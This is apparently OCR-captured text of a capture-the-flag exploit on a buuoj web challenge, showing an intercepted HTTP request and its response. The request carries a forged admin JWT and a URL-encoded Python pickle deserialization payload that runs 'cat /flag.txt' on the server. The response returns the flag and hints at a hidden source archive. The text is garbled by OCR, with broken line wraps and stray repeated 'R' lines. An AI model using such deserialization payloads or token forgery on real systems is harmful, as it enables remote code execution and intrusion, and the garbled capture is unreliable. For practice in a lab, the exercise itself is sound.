 quest
etty Raw Hex \n
POST /b1g_m4mber HTTP/1.1
Host: a45de640-10f6-4864-99ca-28d26359b245.node5.buuoj.cn:81
Content-Length: 149
Cache-Control: max-age=0
Origin:
http://a45de640-10f6-4864-99ca-28d26359b245.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer:
http://a45de640-10f6-4864-99ca-28d26359b245.node5.buuoj.cn:81/b1g_m
4mber
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=
2|119b7bfd|774461b11fe9a31c27e212dd9d1bd77f|1753430809; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40
on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo; commodity_id=
"2|1:0|10:1753432260|12:commodity_id|8:MTYyNA==|c15b9c82c68167728af
bad8bee79f6a0ebeff6cc1fcb89ea3ee216faaa12cbf8"
Connection: keep-alive
_xsrf=2%7Cfdb684e4%7C9b699ea8f3c45c05cbcfedc471362866%7C1753430809&
become=
ccommands%0Agetoutput%0Ap0%0A%28S%27cat%20/flag.txt%27%0Ap1%0Atp2%0
ARp3%0A.
Response
Pretty Raw Hex Render \n
52 <!-- 潜伏敌后已久,只能帮到这了 -->
53 <a href="/static/asd1f654e683wq/www.zip" >
<span style="visibility:hidden">
删库跑路前我留了好东西在这里
</span>
</a>
54 <div class="ui segments center padddd">
55 <!--
对抗*站黑科技，目前为测试阶段，只对管理员开放
-->
56 <div class="ui segment">
57 <img src="/static/img/b.png" alt=""/>
58
59 <p class="color_pink">
admin
</p>
60 <img class="lv" src="
/static/img/member.png" alt=""/>
61
62 </div>
63 <div class="ui segment">
flag{d3ae162a-a321-44fe-a229-5ee3a5003fdd}
</div>
64 <div class="ui segment">
65 <form action="/b1g_m4mber" method="post">
66 <input type="hidden" name="_xsrf"
value="
2|de721140|b8ad0b0cd000c9a1e80b786052
f2bdc2|1753430809"/>
67 <input hidden="hidden" type="text"
class="f-m ui segment" name="become"
placeholder="" value="admin" required
R
R
R
R
R
R